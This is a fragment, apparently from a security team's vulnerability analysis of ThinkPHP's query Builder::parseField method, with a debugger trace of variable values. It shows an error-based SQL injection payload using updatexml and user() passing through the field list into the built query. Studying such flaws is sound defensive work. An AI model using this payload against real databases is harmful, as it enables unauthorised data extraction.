 1 // /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
2 abstract class Builder
3 {
4     protected function parseField(Query $query, $fields)
5     {
6         if ('*' == $fields || empty($fields)) { ...
7         } elseif (is_array($fields)) {
8             $array = [];
9
10             foreach ($fields as $key => $field) {
11                 if (!is_numeric($key)) { ...
12                 } else {
13                     $array[] = $this->parseKey($query, $field);
14                 }
15             }
16
17             $fieldsStr = implode(',', $array);
18         }
19
20         return $fieldsStr;
21     }
22 }
$array: array(5)
0: "MAX(`id`)+updatexml(1"
1: "concat(0x7"
2: "user()"
3: "0x7e)"
4: "1) from users#`) AS tp_max"
$fieldsStr: "MAX(`id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#`) AS tp_max"
红日安全